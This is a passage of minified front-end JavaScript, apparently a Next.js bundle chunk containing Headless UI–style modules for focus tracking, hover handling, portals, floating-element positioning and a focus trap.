FocusEvent("blur",{relatedTarget:n})),r.dispatchEvent(new FocusEvent("focusout",{bubbles:!0,relatedTarget:n}))}}),t.current.observer.observe(r,{attributes:!0,attributeFilter:["disabled"]})}},[n])}function s(e){var t;if("undefined"==typeof window||null==window.navigator)return!1;let n=null==(t=window.navigator.userAgentData)?void 0:t.brands;return Array.isArray(n)&&n.some(t=>e.test(t.brand))||e.test(window.navigator.userAgent)}function c(e){var t;return"undefined"!=typeof window&&null!=window.navigator&&e.test((null==(t=window.navigator.userAgentData)?void 0:t.platform)||window.navigator.platform)}function d(e){let t=null;return()=>(null==t&&(t=e()),t)}let f=d(function(){return c(/^Mac/i)}),p=d(function(){return c(/^iPhone/i)}),v=d(function(){return c(/^iPad/i)||f()&&navigator.maxTouchPoints>1}),m=d(function(){return p()||v()});d(function(){return f()||m()}),d(function(){return s(/AppleWebKit/i)&&!h()});let h=d(function(){return s(/Chrome/i)}),g=d(function(){return s(/Android/i)});d(function(){return s(/Firefox/i)});var b=n(4309);let y=null,w=new Set,E=new Map,x=!1,S=!1,P={Tab:!0,Escape:!0};function C(e,t){for(let n of w)n(e,t)}function T(e){x=!0,e.metaKey||!f()&&e.altKey||e.ctrlKey||"Control"===e.key||"Shift"===e.key||"Meta"===e.key||(y="keyboard",C("keyboard",e))}function O(e){y="pointer",("mousedown"===e.type||"pointerdown"===e.type)&&(x=!0,C("pointer",e))}function F(e){(""===e.pointerType&&e.isTrusted||(g()&&e.pointerType?"click"===e.type&&1===e.buttons:0===e.detail&&!e.pointerType))&&(x=!0,y="virtual")}function L(e){e.target!==window&&e.target!==document&&e.isTrusted&&(x||S||(y="virtual",C("virtual",e)),x=!1,S=!1)}function k(){x=!1,S=!0}function D(e){if("undefined"==typeof window||"undefined"==typeof document||E.get((0,b.mD)(e)))return;let t=(0,b.mD)(e),n=(0,b.TW)(e),r=t.HTMLElement.prototype.focus;t.HTMLElement.prototype.focus=function(){x=!0,r.apply(this,arguments)},n.addEventListener("keydown",T,!0),n.addEventListener("keyup",T,!0),n.addEventListener("click",F,!0),t.addEventListener("focus",L,!0),t.addEventListener("blur",k,!1),"undefined"!=typeof PointerEvent&&(n.addEventListener("pointerdown",O,!0),n.addEventListener("pointermove",O,!0),n.addEventListener("pointerup",O,!0)),t.addEventListener("beforeunload",()=>{R(e)},{once:!0}),E.set(t,{focus:r})}let R=(e,t)=>{let n=(0,b.mD)(e),r=(0,b.TW)(e);t&&r.removeEventListener("DOMContentLoaded",t),E.has(n)&&(n.HTMLElement.prototype.focus=E.get(n).focus,r.removeEventListener("keydown",T,!0),r.removeEventListener("keyup",T,!0),r.removeEventListener("click",F,!0),n.removeEventListener("focus",L,!0),n.removeEventListener("blur",k,!1),"undefined"!=typeof PointerEvent&&(r.removeEventListener("pointerdown",O,!0),r.removeEventListener("pointermove",O,!0),r.removeEventListener("pointerup",O,!0)),E.delete(n))};function A(){return"pointer"!==y}"undefined"!=typeof document&&function(e){let t,n=(0,b.TW)(void 0);"loading"!==n.readyState?D(void 0):(t=()=>{D(e)},n.addEventListener("DOMContentLoaded",t)),()=>R(e,t)}();let I=new Set(["checkbox","radio","range","color","file","image","button","submit","reset"]);var _=n(8958),M=n(5325);function N(e={}){var t;let{autoFocus:n=!1,isTextInput:r,within:l}=e,i=(0,o.useRef)({isFocused:!1,isFocusVisible:n||A()}),[s,c]=(0,o.useState)(!1),[d,f]=(0,o.useState)(()=>i.current.isFocused&&i.current.isFocusVisible),p=(0,o.useCallback)(()=>f(i.current.isFocused&&i.current.isFocusVisible),[]),v=(0,o.useCallback)(e=>{i.current.isFocused=e,c(e),p()},[p]);t={isTextInput:r},D(),(0,o.useEffect)(()=>{let e=(e,n)=>{(function(e,t,n){let r=(0,b.TW)(null==n?void 0:n.target),o="undefined"!=typeof window?(0,b.mD)(null==n?void 0:n.target).HTMLInputElement:HTMLInputElement,l="undefined"!=typeof window?(0,b.mD)(null==n?void 0:n.target).HTMLTextAreaElement:HTMLTextAreaElement,i="undefined"!=typeof window?(0,b.mD)(null==n?void 0:n.target).HTMLElement:HTMLElement,a="undefined"!=typeof window?(0,b.mD)(null==n?void 0:n.target).KeyboardEvent:KeyboardEvent;return!((e=e||r.activeElement instanceof o&&!I.has(r.activeElement.type)||r.activeElement instanceof l||r.activeElement instanceof i&&r.activeElement.isContentEditable)&&"keyboard"===t&&n instanceof a&&!P[n.key])})(!!(null==t?void 0:t.isTextInput),e,n)&&(e=>{i.current.isFocusVisible=e,p()})(A())};return w.add(e),()=>{w.delete(e)}},[]);let{focusProps:m}=function(e){let{isDisabled:t,onFocus:n,onBlur:r,onFocusChange:l}=e,i=(0,o.useCallback)(e=>{if(e.target===e.currentTarget)return r&&r(e),l&&l(!1),!0},[r,l]),a=u(i),s=(0,o.useCallback)(e=>{let t=(0,b.TW)(e.target),r=t?(0,_.bq)(t):(0,_.bq)();e.target===e.currentTarget&&r===(0,_.wt)(e.nativeEvent)&&(n&&n(e),l&&l(!0),a(e))},[l,n,a]);return{focusProps:{onFocus:!t&&(n||l||r)?s:void 0,onBlur:!t&&(r||l)?i:void 0}}}({isDisabled:l,onFocusChange:v}),{focusWithinProps:h}=function(e){let{isDisabled:t,onBlurWithin:n,onFocusWithin:r,onFocusWithinChange:l}=e,i=(0,o.useRef)({isFocusWithin:!1}),{addGlobalListener:s,removeAllGlobalListeners:c}=(0,M.A)(),d=(0,o.useCallback)(e=>{e.currentTarget.contains(e.target)&&i.current.isFocusWithin&&!e.currentTarget.contains(e.relatedTarget)&&(i.current.isFocusWithin=!1,c(),n&&n(e),l&&l(!1))},[n,l,i,c]),f=u(d),p=(0,o.useCallback)(e=>{if(!e.currentTarget.contains(e.target))return;let t=(0,b.TW)(e.target),n=(0,_.bq)(t);if(!i.current.isFocusWithin&&n===(0,_.wt)(e.nativeEvent)){r&&r(e),l&&l(!0),i.current.isFocusWithin=!0,f(e);let n=e.currentTarget;s(t,"focus",e=>{if(i.current.isFocusWithin&&!(0,_.sD)(n,e.target)){let r=new t.defaultView.FocusEvent("blur",{relatedTarget:e.target});Object.defineProperty(r,"target",{value:n}),Object.defineProperty(r,"currentTarget",{value:n}),d(a(r))}},{capture:!0})}},[r,l,f,s,d]);return t?{focusWithinProps:{onFocus:void 0,onBlur:void 0}}:{focusWithinProps:{onFocus:p,onBlur:d}}}({isDisabled:!l,onFocusWithinChange:v});return{isFocused:s,isFocusVisible:d,focusProps:l?h:m}}},3749:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(2115);let o=r.forwardRef(function(e,t){let{title:n,titleId:o,...l}=e;return r.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true","data-slot":"icon",ref:t,"aria-labelledby":o},l),n?r.createElement("title",{id:o},n):null,r.createElement("path",{fillRule:"evenodd",d:"M16.704 4.153a.75.75 0 0 1 .143 1.052l-8 10.5a.75.75 0 0 1-1.127.075l-4.5-4.5a.75.75 0 0 1 1.06-1.06l3.894 3.893 7.48-9.817a.75.75 0 0 1 1.05-.143Z",clipRule:"evenodd"}))})},4236:(e,t,n)=>{n.d(t,{S:()=>a});var r=n(2115),o=n(7396),l=n(5714),i=n(9802);function a(e,t){let n=(0,r.useId)(),a=o.D.get(t),[u,s]=(0,l.y)(a,(0,r.useCallback)(e=>[a.selectors.isTop(e,n),a.selectors.inStack(e,n)],[a,n]));return(0,i.s)(()=>{if(e)return a.actions.push(n),()=>a.actions.pop(n)},[a,e,n]),!!e&&(!s||u)}},4309:(e,t,n)=>{n.d(t,{Ng:()=>l,TW:()=>r,mD:()=>o});let r=e=>{var t;return null!=(t=null==e?void 0:e.ownerDocument)?t:document},o=e=>e&&"window"in e&&e.window===e?e:r(e).defaultView||window;function l(e){return null!==e&&"object"==typeof e&&"nodeType"in e&&"number"==typeof e.nodeType&&e.nodeType===Node.DOCUMENT_FRAGMENT_NODE&&"host"in e}},4571:(e,t,n)=>{n.d(t,{G3:()=>h,St:()=>b,TI:()=>m,UF:()=>g,Xc:()=>v,zn:()=>p});var r=n(6424),o=n(8334),l=n(3242),i=n(2115),a=n(1553),u=n(3182),s=n(9802),c=n(25);let d=(0,i.createContext)({styles:void 0,setReference:()=>{},setFloating:()=>{},getReferenceProps:()=>({}),getFloatingProps:()=>({}),slot:{}});d.displayName="FloatingContext";let f=(0,i.createContext)(null);function p(e){return(0,i.useMemo)(()=>e?"string"==typeof e?{to:e}:e:null,[e])}function v(){return(0,i.useContext)(d).setReference}function m(){return(0,i.useContext)(d).getReferenceProps}function h(){let{getFloatingProps:e,slot:t}=(0,i.useContext)(d);return(0,i.useCallback)(function(){for(var n=arguments.length,r=Array(n),o=0;o<n;o++)r[o]=arguments[o];return Object.assign({},e(...r),{"data-anchor":t.anchor})},[e,t])}function g(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;!1===e&&(e=null),"string"==typeof e&&(e={to:e});let t=(0,i.useContext)(f),n=(0,i.useMemo)(()=>e,[JSON.stringify(e,(e,t)=>{var n;return null!=(n=null==t?void 0:t.outerHTML)?n:t})]);(0,s.s)(()=>{null==t||t(null!=n?n:null)},[t,n]);let r=(0,i.useContext)(d);return(0,i.useMemo)(()=>[r.setFloating,e?r.styles:{}],[r.setFloating,e,r.styles])}function b(e){var t,n,a,p,v,m;let h,g,b,{children:w,enabled:E=!0}=e,[x,S]=(0,i.useState)(null),[P,C]=(0,i.useState)(0),T=(0,i.useRef)(null),[O,F]=(0,i.useState)(null);t=O,(0,s.s)(()=>{if(!t)return;let e=new MutationObserver(()=>{let e=window.getComputedStyle(t).maxHeight,n=parseFloat(e);if(isNaN(n))return;let r=parseInt(e);isNaN(r)||n!==r&&(t.style.maxHeight="".concat(Math.ceil(n),"px"))});return e.observe(t,{attributes:!0,attributeFilter:["style"]}),()=>{e.disconnect()}},[t]);let L=E&&null!==x&&null!==O,{to:k="bottom",gap:D=0,offset:R=0,padding:A=0,inner:I}=(n=x,a=O,h=y(null!=(p=null==n?void 0:n.gap)?p:"var(--anchor-gap, 0)",a),g=y(null!=(v=null==n?void 0:n.offset)?v:"var(--anchor-offset, 0)",a),b=y(null!=(m=null==n?void 0:n.padding)?m:"var(--anchor-padding, 0)",a),{...n,gap:h,offset:g,padding:b}),[_,M="center"]=k.split(" ");(0,s.s)(()=>{L&&C(0)},[L]);let{refs:N,floatingStyles:B,context:j}=(0,r.we)({open:L,placement:"selection"===_?"center"===M?"bottom":"bottom-".concat(M):"center"===M?"".concat(_):"".concat(_,"-").concat(M),strategy:"absolute",transform:!1,middleware:[(0,o.cY)({mainAxis:"selection"===_?0:D,crossAxis:R}),(0,o.BN)({padding:A}),"selection"!==_&&(0,o.UU)({padding:A}),"selection"===_&&I?(0,r.vW)({...I,padding:A,overflowRef:T,offset:P,minItemsVisible:4,referenceOverflowThreshold:A,onFallbackChange(e){var t,n;if(!e)return;let r=j.elements.floating;if(!r)return;let o=parseFloat(getComputedStyle(r).scrollPaddingBottom)||0,l=Math.min(4,r.childElementCount),i=0,a=0;for(let e of null!=(n=null==(t=j.elements.floating)?void 0:t.childNodes)?n:[])if(c.sb(e)){let t=e.offsetTop,n=t+e.clientHeight+o,u=r.scrollTop,s=u+r.clientHeight;if(t>=u&&n<=s)l--;else{a=Math.max(0,Math.min(n,s)-Math.max(t,u)),i=e.clientHeight;break}}l>=1&&C(e=>{let t=i*l-a+o;return e>=t?e:t})}}):null,(0,o.Ej)({padding:A,apply(e){let{availableWidth:t,availableHeight:n,elements:r}=e;Object.assign(r.floating.style,{overflow:"auto",maxWidth:"".concat(t,"px"),maxHeight:"min(var(--anchor-max-height, 100vh), ".concat(n,"px)")})}})].filter(Boolean),whileElementsMounted:l.ll}),[U=_,H=M]=j.placement.split("-");"selection"===_&&(U="selection");let W=(0,i.useMemo)(()=>({anchor:[U,H].filter(Boolean).join(" ")}),[U,H]),V=(0,r.Zx)(j,{overflowRef:T,onChange:C}),{getReferenceProps:q,getFloatingProps:Y}=(0,r.bv)([V]),X=(0,u._)(e=>{F(e),N.setFloating(e)});return i.createElement(f.Provider,{value:S},i.createElement(d.Provider,{value:{setFloating:X,setReference:N.setReference,styles:B,getReferenceProps:q,getFloatingProps:Y,slot:W}},w))}function y(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:void 0,r=(0,a.L)(),o=(0,u._)((e,t)=>{if(null==e)return[n,null];if("number"==typeof e)return[e,null];if("string"==typeof e){if(!t)return[n,null];let o=w(e,t);return[o,n=>{let l=function e(t){let n=/var\((.*)\)/.exec(t);if(n){let t=n[1].indexOf(",");if(-1===t)return[n[1]];let r=n[1].slice(0,t).trim(),o=n[1].slice(t+1).trim();return o?[r,...e(o)]:[r]}return[]}(e);{let i=l.map(e=>window.getComputedStyle(t).getPropertyValue(e));r.requestAnimationFrame(function a(){r.nextFrame(a);let u=!1;for(let[e,n]of l.entries()){let r=window.getComputedStyle(t).getPropertyValue(n);if(i[e]!==r){i[e]=r,u=!0;break}}if(!u)return;let s=w(e,t);o!==s&&(n(s),o=s)})}return r.dispose}]}return[n,null]}),l=(0,i.useMemo)(()=>o(e,t)[0],[e,t]),[c=l,d]=(0,i.useState)();return(0,s.s)(()=>{let[n,r]=o(e,t);if(d(n),r)return r(d)},[e,t]),c}function w(e,t){let n=document.createElement("div");t.appendChild(n),n.style.setProperty("margin-top","0px","important"),n.style.setProperty("margin-top",e,"important");let r=parseFloat(window.getComputedStyle(n).marginTop)||0;return t.removeChild(n),r}f.displayName="PlacementContext"},4585:(e,t,n)=>{n.d(t,{Y:()=>l});var r=n(2115),o=n(9802);function l(e){let t=(0,r.useRef)(e);return(0,o.s)(()=>{t.current=e},[e]),t}},4652:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return u},getImageProps:function(){return a}});let r=n(943),o=n(5040),l=n(1356),i=r._(n(1124));function a(e){let{props:t}=(0,o.getImgProps)(e,{defaultLoader:i.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,n]of Object.entries(t))void 0===n&&delete t[e];return{props:t}}let u=l.Image},4700:(e,t,n)=>{n.d(t,{x:()=>r});function r(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return Array.from(new Set(t.flatMap(e=>"string"==typeof e?e.split(" "):[]))).filter(Boolean).join(" ")}},4931:(e,t,n)=>{n.d(t,{e:()=>l});var r=n(2115);let o=(0,r.createContext)(()=>{});function l(e){let{value:t,children:n}=e;return r.createElement(o.Provider,{value:t},n)}},5110:(e,t,n)=>{n.d(t,{e:()=>function e(){let t=[],n={addEventListener:(e,t,r,o)=>(e.addEventListener(t,r,o),n.add(()=>e.removeEventListener(t,r,o))),requestAnimationFrame(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];let o=requestAnimationFrame(...t);return n.add(()=>cancelAnimationFrame(o))},nextFrame(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return n.requestAnimationFrame(()=>n.requestAnimationFrame(...t))},setTimeout(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];let o=setTimeout(...t);return n.add(()=>clearTimeout(o))},microTask(){for(var e=arguments.length,t=Array(e),o=0;o<e;o++)t[o]=arguments[o];let l={current:!0};return(0,r._)(()=>{l.current&&t[0]()}),n.add(()=>{l.current=!1})},style(e,t,n){let r=e.style.getPropertyValue(t);return Object.assign(e.style,{[t]:n}),this.add(()=>{Object.assign(e.style,{[t]:r})})},group(t){let n=e();return t(n),this.add(()=>n.dispose())},add:e=>(t.includes(e)||t.push(e),()=>{let n=t.indexOf(e);if(n>=0)for(let e of t.splice(n,1))e()}),dispose(){for(let e of t.splice(0))e()}};return n}});var r=n(8165)},5239:(e,t,n)=>{n.d(t,{default:()=>o.a});var r=n(4652),o=n.n(r)},5325:(e,t,n)=>{n.d(t,{A:()=>o});var r=n(2115);function o(){let e=(0,r.useRef)(new Map),t=(0,r.useCallback)((t,n,r,o)=>{let l=(null==o?void 0:o.once)?(...t)=>{e.current.delete(r),r(...t)}:r;e.current.set(r,{type:n,eventTarget:t,fn:l,options:o}),t.addEventListener(n,l,o)},[]),n=(0,r.useCallback)((t,n,r,o)=>{var l;let i=(null==(l=e.current.get(r))?void 0:l.fn)||r;t.removeEventListener(n,i,o),e.current.delete(r)},[]),o=(0,r.useCallback)(()=>{e.current.forEach((e,t)=>{n(e.eventTarget,e.type,t,e.options)})},[n]);return(0,r.useEffect)(()=>o,[o]),{addGlobalListener:t,removeGlobalListener:n,removeAllGlobalListeners:o}}},5554:(e,t,n)=>{n.d(t,{_:()=>i});var r=Object.defineProperty,o=(e,t,n)=>(((e,t,n)=>t in e?r(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n)(e,"symbol"!=typeof t?t+"":t,n),n);class l{set(e){this.current!==e&&(this.handoffState="pending",this.currentId=0,this.current=e)}reset(){this.set(this.detect())}nextId(){return++this.currentId}get isServer(){return"server"===this.current}get isClient(){return"client"===this.current}detect(){return"undefined"==typeof window||"undefined"==typeof document?"server":"client"}handoff(){"pending"===this.handoffState&&(this.handoffState="complete")}get isHandoffComplete(){return"complete"===this.handoffState}constructor(){o(this,"current",this.detect()),o(this,"handoffState","pending"),o(this,"currentId",0)}}let i=new l},5663:(e,t,n)=>{n.d(t,{Ee:()=>w,ZL:()=>E,k2:()=>b});var r=n(2115),o=n(7650),l=n(1553),i=n(3182),a=n(9390),u=n(797),s=n(7342),c=n(1116),d=n(5554),f=n(9159);let p=r.Fragment,v=(0,f.FX)(function(e,t){let{ownerDocument:n=null,...i}=e,v=(0,r.useRef)(null),m=(0,s.P)((0,s.a)(e=>{v.current=e}),t),b=(0,u.g)(v),y=function(e){let t=(0,c.S)(),n=(0,r.useContext)(h),[o,l]=(0,r.useState)(()=>{var r;if(!t&&null!==n)return null!=(r=n.current)?r:null;if(d._.isServer)return null;let o=null==e?void 0:e.getElementById("headlessui-portal-root");if(o)return o;if(null===e)return null;let l=e.createElement("div");return l.setAttribute("id","headlessui-portal-root"),e.body.appendChild(l)});return(0,r.useEffect)(()=>{null!==o&&(null!=e&&e.body.contains(o)||null==e||e.body.appendChild(o))},[o,e]),(0,r.useEffect)(()=>{t||null!==n&&l(n.current)},[n,l,t]),o}(null!=n?n:b),w=(0,r.useContext)(g),E=(0,l.L)(),x=(0,f.Ci)();return(0,a.X)(()=>{var e;y&&y.childNodes.length<=0&&(null==(e=y.parentElement)||e.removeChild(y))}),y?(0,o.createPortal)(r.createElement("div",{"data-headlessui-portal":"",ref:e=>{E.dispose(),w&&e&&E.add(w.register(e))}},x({ourProps:{ref:m},theirProps:i,slot:{},defaultTag:p,name:"Portal"})),y):null}),m=r.Fragment,h=(0,r.createContext)(null),g=(0,r.createContext)(null);function b(){let e=(0,r.useContext)(g),t=(0,r.useRef)([]),n=(0,i._)(n=>(t.current.push(n),e&&e.register(n),()=>o(n))),o=(0,i._)(n=>{let r=t.current.indexOf(n);-1!==r&&t.current.splice(r,1),e&&e.unregister(n)}),l=(0,r.useMemo)(()=>({register:n,unregister:o,portals:t}),[n,o,t]);return[t,(0,r.useMemo)(()=>function(e){let{children:t}=e;return r.createElement(g.Provider,{value:l},t)},[l])]}let y=(0,f.FX)(function(e,t){let n=(0,s.P)(t),{enabled:o=!0,ownerDocument:l,...i}=e,a=(0,f.Ci)();return o?r.createElement(v,{...i,ownerDocument:l,ref:n}):a({ourProps:{ref:n},theirProps:i,slot:{},defaultTag:p,name:"Portal"})}),w=(0,f.FX)(function(e,t){let{target:n,...o}=e,l={ref:(0,s.P)(t)},i=(0,f.Ci)();return r.createElement(h.Provider,{value:n},i({ourProps:l,theirProps:o,defaultTag:m,name:"Popover.Group"}))}),E=Object.assign(y,{Group:w})},5668:(e,t,n)=>{n.d(t,{$x:()=>u,El:()=>a,O_:()=>i,Uw:()=>l});var r=n(2115);let o=(0,r.createContext)(null);o.displayName="OpenClosedContext";var l=(e=>(e[e.Open=1]="Open",e[e.Closed=2]="Closed",e[e.Closing=4]="Closing",e[e.Opening=8]="Opening",e))(l||{});function i(){return(0,r.useContext)(o)}function a(e){let{value:t,children:n}=e;return r.createElement(o.Provider,{value:t},n)}function u(e){let{children:t}=e;return r.createElement(o.Provider,{value:null},t)}},5714:(e,t,n)=>{n.d(t,{y:()=>i});var r=n(8138),o=n(3182),l=n(762);function i(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:l.bN;return(0,r.useSyncExternalStoreWithSelector)((0,o._)(t=>e.subscribe(a,t)),(0,o._)(()=>e.state),(0,o._)(()=>e.state),(0,o._)(t),n)}function a(e){return e}},5962:(e,t,n)=>{var r=n(2115),o="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},l=r.useSyncExternalStore,i=r.useRef,a=r.useEffect,u=r.useMemo,s=r.useDebugValue;t.useSyncExternalStoreWithSelector=function(e,t,n,r,c){var d=i(null);if(null===d.current){var f={hasValue:!1,value:null};d.current=f}else f=d.current;var p=l(e,(d=u(function(){function e(e){if(!a){if(a=!0,l=e,e=r(e),void 0!==c&&f.hasValue){var t=f.value;if(c(t,e))return i=t}return i=e}if(t=i,o(l,e))return t;var n=r(e);return void 0!==c&&c(t,n)?(l=e,t):(l=e,i=n)}var l,i,a=!1,u=void 0===n?null:n;return[function(){return e(t())},null===u?void 0:function(){return e(u())}]},[t,n,r,c]))[0],d[1]);return a(function(){f.hasValue=!0,f.value=p},[p]),s(p),p}},5986:(e,t,n)=>{n.d(t,{T:()=>o});var r=n(5554);function o(e){var t,n;return r._.isServer?null:e?"ownerDocument"in e?e.ownerDocument:"current"in e?null!=(n=null==(t=e.current)?void 0:t.ownerDocument)?n:document:null:document}},6455:(e,t,n)=>{n.d(t,{M:()=>d});var r=n(5325),o=n(4309),l=n(8958),i=n(2115);let a=!1,u=0;function s(e){"touch"===e.pointerType&&(a=!0,setTimeout(()=>{a=!1},50))}function c(){if("undefined"!=typeof document)return 0===u&&"undefined"!=typeof PointerEvent&&document.addEventListener("pointerup",s),u++,()=>{--u>0||"undefined"!=typeof PointerEvent&&document.removeEventListener("pointerup",s)}}function d(e){let{onHoverStart:t,onHoverChange:n,onHoverEnd:u,isDisabled:s}=e,[d,f]=(0,i.useState)(!1),p=(0,i.useRef)({isHovered:!1,ignoreEmulatedMouseEvents:!1,pointerType:"",target:null}).current;(0,i.useEffect)(c,[]);let{addGlobalListener:v,removeAllGlobalListeners:m}=(0,r.A)(),{hoverProps:h,triggerHoverEnd:g}=(0,i.useMemo)(()=>{let e=(e,t)=>{let r=p.target;p.pointerType="",p.target=null,"touch"!==t&&p.isHovered&&r&&(p.isHovered=!1,m(),u&&u({type:"hoverend",target:r,pointerType:t}),n&&n(!1),f(!1))},r={};return"undefined"!=typeof PointerEvent&&(r.onPointerEnter=r=>{a&&"mouse"===r.pointerType||((r,i)=>{if(p.pointerType=i,s||"touch"===i||p.isHovered||!r.currentTarget.contains(r.target))return;p.isHovered=!0;let a=r.currentTarget;p.target=a,v((0,o.TW)(r.target),"pointerover",t=>{p.isHovered&&p.target&&!(0,l.sD)(p.target,t.target)&&e(t,t.pointerType)},{capture:!0}),t&&t({type:"hoverstart",target:a,pointerType:i}),n&&n(!0),f(!0)})(r,r.pointerType)},r.onPointerLeave=t=>{!s&&t.currentTarget.contains(t.target)&&e(t,t.pointerType)}),{hoverProps:r,triggerHoverEnd:e}},[t,n,u,s,p,v,m]);return(0,i.useEffect)(()=>{s&&g({currentTarget:p.target},p.pointerType)},[s]),{hoverProps:h,isHovered:d}}},6598:(e,t,n)=>{n.d(t,{v:()=>c});var r=n(5110),o=n(5986),l=n(4236),i=n(9802);let a=new Map,u=new Map;function s(e){var t;let n=null!=(t=u.get(e))?t:0;return u.set(e,n+1),0!==n||(a.set(e,{"aria-hidden":e.getAttribute("aria-hidden"),inert:e.inert}),e.setAttribute("aria-hidden","true"),e.inert=!0),()=>(function(e){var t;let n=null!=(t=u.get(e))?t:1;if(1===n?u.delete(e):u.set(e,n-1),1!==n)return;let r=a.get(e);r&&(null===r["aria-hidden"]?e.removeAttribute("aria-hidden"):e.setAttribute("aria-hidden",r["aria-hidden"]),e.inert=r.inert,a.delete(e))})(e)}function c(e){let{allowed:t,disallowed:n}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=(0,l.S)(e,"inert-others");(0,i.s)(()=>{var e,l;if(!a)return;let i=(0,r.e)();for(let t of null!=(e=null==n?void 0:n())?e:[])t&&i.add(s(t));let u=null!=(l=null==t?void 0:t())?l:[];for(let e of u){if(!e)continue;let t=(0,o.T)(e);if(!t)continue;let n=e.parentElement;for(;n&&n!==t.body;){for(let e of n.children)u.some(t=>e.contains(t))||i.add(s(e));n=n.parentElement}}return i.dispose},[a,t,n])}},6867:(e,t,n)=>{n.d(t,{lG:()=>J});var r=n(2115),o=n(8499),l=n(3221),i=n(4236),a=n(3182),u=n(6598),s=n(9802),c=n(1691),d=n(9032),f=n(797),p=n(2665),v=n(9879),m=n(1982),h=n(490),g=n(7342),b=n(4931),y=n(5668),w=n(1116),E=n(7396),x=n(5714),S=n(536),P=n(9159),C=n(9221),T=n(1553),O=n(9371),F=n(9390),L=n(649);function k(e,t){let n=(0,r.useRef)([]),o=(0,a._)(e);(0,r.useEffect)(()=>{let e=[...n.current];for(let[r,l]of t.entries())if(n.current[r]!==l){let r=o(t,e);return n.current=t,r}},[o,...t])}var D=n(9065),R=n(25),A=n(9795);let I=[];!function(e){function t(){"loading"!==document.readyState&&(e(),document.removeEventListener("DOMContentLoaded",t))}"undefined"!=typeof window&&"undefined"!=typeof document&&(document.addEventListener("DOMContentLoaded",t),t())}(()=>{function e(e){if(!R.Lk(e.target)||e.target===document.body||I[0]===e.target)return;let t=e.target;t=t.closest(A.Uo),I.unshift(null!=t?t:e.target),(I=I.filter(e=>null!=e&&e.isConnected)).splice(10)}window.addEventListener("click",e,{capture:!0}),window.addEventListener("mousedown",e,{capture:!0}),window.addEventListener("focus",e,{capture:!0}),document.body.addEventListener("click",e,{capture:!0}),document.body.addEventListener("mousedown",e,{capture:!0}),document.body.addEventListener("focus",e,{capture:!0})});var _=n(8165);function M(e){if(!e)return new Set;if("function"==typeof e)return new Set(e());let t=new Set;for(let n of e.current)R.vq(n.current)&&t.add(n.current);return t}var N=(e=>(e[e.None=0]="None",e[e.InitialFocus=1]="InitialFocus",e[e.TabLock=2]="TabLock",e[e.FocusLock=4]="FocusLock",e[e.RestoreFocus=8]="RestoreFocus",e[e.AutoFocus=16]="AutoFocus",e))(N||{});let B=Object.assign((0,P.FX)(function(e,t){let n=(0,r.useRef)(null),o=(0,g.P)(n,t),{initialFocus:u,initialFocusFallback:s,containers:c,features:d=15,...p}=e;(0,m.g)()||(d=0);let v=(0,f.g)(n);!function(e,t){let{ownerDocument:n}=t,o=!!(8&e),l=function(){let e=!(arguments.length>0)||void 0===arguments[0]||arguments[0],t=(0,r.useRef)(I.slice());return k((e,n)=>{let[r]=e,[o]=n;!0===o&&!1===r&&(0,_._)(()=>{t.current.splice(0)}),!1===o&&!0===r&&(t.current=I.slice())},[e,I,t]),(0,a._)(()=>{var e;return null!=(e=t.current.find(e=>null!=e&&e.isConnected))?e:null})}(o);k(()=>{o||(null==n?void 0:n.activeElement)===(null==n?void 0:n.body)&&(0,A.pW)(l())},[o]),(0,F.X)(()=>{o&&(0,A.pW)(l())})}(d,{ownerDocument:v});let h=function(e,t){let{ownerDocument:n,container:o,initialFocus:l,initialFocusFallback:a}=t,u=(0,r.useRef)(null),s=(0,i.S)(!!(1&e),"focus-trap#initial-focus"),c=(0,O.a)();return k(()=>{if(0===e)return;if(!s){null!=a&&a.current&&(0,A.pW)(a.current);return}let t=o.current;t&&(0,_._)(()=>{if(!c.current)return;let r=null==n?void 0:n.activeElement;if(null!=l&&l.current){if((null==l?void 0:l.current)===r){u.current=r;return}}else if(t.contains(r)){u.current=r;return}if(null!=l&&l.current)(0,A.pW)(l.current);else{if(16&e){if((0,A.CU)(t,A.BD.First|A.BD.AutoFocus)!==A.Me.Error)return}else if((0,A.CU)(t,A.BD.First)!==A.Me.Error)return;if(null!=a&&a.current&&((0,A.pW)(a.current),(null==n?void 0:n.activeElement)===a.current))return;console.warn("There are no focusable elements inside the <FocusTrap />")}u.current=null==n?void 0:n.activeElement})},[a,s,e]),u}(d,{ownerDocument:v,container:n,initialFocus:u,initialFocusFallback:s});!function(e,t){let{ownerDocument:n,container:r,containers:o,previousActiveElement:i}=t,a=(0,O.a)(),u=!!(4&e);(0,l.M)(null==n?void 0:n.defaultView,"focus",e=>{if(!u||!a.current)return;let t=M(o);R.sb(r.current)&&t.add(r.current);let n=i.current;if(!n)return;let l=e.target;R.sb(l)?j(t,l)?(i.current=l,(0,A.pW)(l)):(e.preventDefault(),e.stopPropagation(),(0,A.pW)(n)):(0,A.pW)(i.current)},!0)}(d,{ownerDocument:v,container:n,containers:c,previousActiveElement:h});let b=(0,L.u)(),y=(0,a._)(e=>{if(!R.sb(n.current))return;let 